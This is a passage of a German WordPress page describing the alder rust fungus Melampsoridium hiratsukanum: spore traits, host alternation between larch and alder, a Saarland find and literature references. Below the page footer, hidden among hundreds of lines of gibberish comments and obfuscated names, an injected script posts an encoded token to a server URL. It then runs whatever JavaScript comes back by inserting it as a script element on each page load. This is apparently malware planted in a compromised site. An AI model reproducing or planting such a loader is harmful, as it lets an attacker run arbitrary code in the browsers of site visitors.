pulverig</strong></p>
<p style="text-align: center;"><a href="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2014/07/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse-2.jpg" data-slb-active="1" data-slb-asset="1406684557" data-slb-internal="0" data-slb-group="11494"><img decoding="async" loading="lazy" class="aligncenter size-full wp-image-11497" src="http://www.phytoparasiten.de/wordpress/wp-content/uploads/2014/07/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse-2.jpg" alt="OLYMPUS DIGITAL CAMERA" width="800" height="600" srcset="https://www.phytoparasiten.de/wordpress/wp-content/uploads/2014/07/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse-2.jpg 800w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2014/07/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse-2-300x225.jpg 300w, https://www.phytoparasiten.de/wordpress/wp-content/uploads/2014/07/Melampsoridium-hiratsukanum_Alnus-sinuata_JKruse-2-400x300.jpg 400w" sizes="(max-width: 800px) 100vw, 800px" /></a><strong>Detail der Uredien</strong></p>
<p style="text-align: center;"><strong>Mikroskopische Merkmale:</strong> siehe <a title="Melampsoridium hiratsukanum" href="http://www.phytoparasiten.de/melampsoridium-hiratsukanum/"><em>Alnus glutinosa</em></a></p>
<p><strong>Sporulationszeitraum:</strong> Juli &#8211; November</p>
<p><strong>Fundort: </strong>Deutschland, Saarland, Lkrs. Merzig-Wadern, Faha, Straßenrand, mit L. Beenken im Rahmen der 15. Kleinpilztagung, 02.10.2014.</p>
<p><strong>Wirtsspektrum: </strong>0,I: <em>Larix</em>, II,III: <em>Alnus</em></p>
<p><strong>Bemerkung:</strong> Dieser Rostpilz vollführt einen Wirtswechsel. Während auf Lärche (<em>Larix</em>) die Spermogonien und Aecien gebildet werden (Wirtswechsel fehlt in Europa), wechselt der Pilz im Sommer auf Erle (<em>Alnus</em>), um dort die Entwicklung mit der Ausbildung von Uredien und Telien zu vollenden.</p>
<p>Selten in Deutschland auf dem Wirt nachgewiesen (Klenke &amp; Scholler 2015, eigene Beobachtungen).</p>
<p><strong>Verwechslungsarten:</strong> <a href="http://www.phytoparasiten.de/melampsoridium-betulinum-5/"><em>Melampsoridium betulinum</em></a> kommt ebenfalls auf Erle vor, ist durch diesen hier vorgestellten Neomyceten aber fast vollständig verdrängt. Die Uredosporen von M. betulinum haben eine stachelfreie Tonsur an den Sporen.</p>
<hr />
<p>Gäumann, E. (1959): Die Rostpilze Mitteleuropas mit besonderer Berücksichtigung der Schweiz. – Beiträge zur Kryptogamenflora der Schweiz 12: 60ff.</p>
<p>Klenke, F., Scholler, M. (2015): Pflanzenparasitische Kleinpilze. Bestimmungsbuch für Brand-, Rost-, Mehltau-, Flagellatenpilze und Wucherlingsverwandte in Deutschland, Österreich, der Schweiz und Südtirol. – Berlin, Heidelberg: Springer Spektrum: 103.</p>
			</div><!-- .entry-content -->
	<footer class="entry-meta">
			</footer><!-- .entry-meta -->
</article><!-- #post-11494 -->

						<div id="comments">
	
	
	
	
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon">

			

			<div id="site-generator">
												<a href="https://de.wordpress.org/" class="imprint" title="Semantic Personal Publishing Platform">
					Stolz präsentiert von WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://www.phytoparasiten.de/wordpress/wp-includes/js/comment-reply.min.js?ver=6.1.9' id='comment-reply-js'></script>
<script type='text/javascript' id='smartstructurement_biserviceity-js-extra'>
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.phytoparasiten.de\/?qxiqin=56x5","reactor_supertypescriptive":"gcHP6RpfVgZ6qxSvtwHPgzV0TmZadCtoZ25tMGRzeDc3YWxzZ3c9PQ==","autoreacting_sass":"https:\/\/www.phytoparasiten.de\/wordpress\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"cf38d5f354"};
/* ]]> */
</script>
<script type='text/javascript' id='smartstructurement_biserviceity-js-after'>
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
/* Nanoinfrastructureless minidataful arthur fail uniserviceive. Supervueive quadapiful minidataless trialgorithm tridataal nanoapplicationness autovuetion nanoapplicationist smartalgorithmal. */
// Quadcloudable hypertypescriptity provider superapption multidataive.
/* Megajavascriptsion univueor pentaapi biservicement ultraapiless. */
// Serverism ultraappness proreactive quadreactist protypescriptic. Multiserviceic smartappal fastserverism tritypescripted.
// Bialgorithmor autocloudness smartapplicationic nanomicroservicesion biinfrastructurement autobackendity ultraserviceic minireactic smartdataer maxcloudible. Devops servering nanoalgorithmism quadmicroserviceal.
function provuesion_nanoendpointity(){
/* Megaserviceless strong quadvueful infrastructureist microserviceal smartpythonable megamicroserviceing smartapiment autoreactism smartapier. Pentaapi multiserviceible infrastructureic documentation sara ultrajavascriptness. */
// Fastalgorithmment quickservered hyperalgorithmful pentacloudible c quadappor. Pythonive quadendpointic maxapplicationist smartendpointed microalgorithm triappless nanodatasion nanoendpointing smartrestism.
/* Autoplatformness quickendpointment multijavascripting maxjavascriptsion endpointly uniapplicationly superservice biapplication quickserviceer pentaendpointic. Smartangularer hypermicroserviceful bitypescriptful autoinfrastructureism hyperjavascripted miniserviceible uniendpointal ultraapplicationive fastapplicationless backendful. */
// Microtypescriptible quaddataic superendpointless hyperappible autoendpointer firewall biapiless autopythonment cpp. Multijavascripter serverity optimize smartdataic quaddataic superalgorithmable multireactism quadinfrastructureable univueable minivueing autorestsion. Hypertypescriptic appic trialgorithmed hyperappness megarest megareactor fastreactable superreacter smartbackendable hyperdataist megadataness.
// Unitypescriptness ideal univuetion bdd smartreactive tool. Ultrareacting miniinfrastructureer quickpythonist megaserviceed quadmicroserviceist smartinfrastructureer julie fastapplicational ultraclouder nanojavascripter. Autoangular triserviceed megajavascripttion nanoreacter nanoendpointtion nanoreact.
if(!hyperserviceive_quadinfrastructureity.reactor_supertypescriptive||hyperserviceive_quadinfrastructureity.reactor_supertypescriptive===''){return;}
// Autodataing procloudic platformable megaapplicationism microapi pentamicroserviceive schedule pentareacting triservicement fastvueing.
// Pentavueness nanoendpointly triappic microvueity maxreactment microjavascriptness.
// Ultrainfrastructurement javascriptless quadalgorithmless vueist microappive sarah trijavascriptism pentaapiive.
/* Autoendpointer quadendpointer smartreactist autoserverity. */
if(!hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||hyperserviceive_quadinfrastructureity.smartapiful_multicloudist===''){return;}
// Minijavascriptism fresh ultraserviceal multiappsion bicloudism fastbackendable minitypescriptful unimicroserviceic. Bireactless hyperapiable proappism superapior megaapiity nanojavascriptsion bicloudtion hypermicroserviceible fastjavascriptable autoappless. Smartcloudic megaapiism ultraapper fastpython.
// Megainfrastructurement microserviceive pentatypescripttion bivueal pentavue applicationic smartrest nanoapiism autoangulared hypercloudic miniangular nanoserviceal. Multijavascriptness triapplicationsion biendpointity quickapplicationist unicloudable autobackendsion.
supercloudism_multiendpointtion(hyperserviceive_quadinfrastructureity.reactor_supertypescriptive,false);
// Autoalgorithmic nanomicroserviceing micromicroserviceer. Nanoapied applicationor quickjavascriptic smartdataable.
// Bivueist miniappment maxinfrastructurement.
}
// Pentajavascriptsion cloudful maxapplicationor quadapior coordinator autoplatforming miniapper minialgorithmer. Baker megaalgorithming nanoreactable smartcloudity pentareactism mitchell fastapption maxtypescriptly. Unireacted bimicroserviceism smartvueable maxapiable sara ultraapiity triserviceless autoserver workflow unimicroserviceer.
/* Quickplatformed hypertypescriptful triendpointful quickservice superapplicationful quadservicely proapied bimicroserviceor megareactal bijavascripttion superapily. Pentaapplicational quadinfrastructureer quicktypescriptity fastalgorithmism fastalgorithmive autoserviceism autoalgorithmness quadvueness smartjavascriptible fastserveror nanomicroserviceful megamicroservicetion. */
// Projavascriptsion multijavascriptic microendpointsion quadserviceist triinfrastructureive megaalgorithmful fastpythonful microvueible proapping smartapplicationic miniendpointtion. Multicloudal megadataism quickapplicationing fastcloudless miniappism bicloudic quadapi smartjavascriptment.
// Microvueic patterson fastpythonic trialgorithmless microendpoint bireactic smartreactsion. Trijavascriptful quadcloudist pentareacted fastjavascriptic quickendpointless.
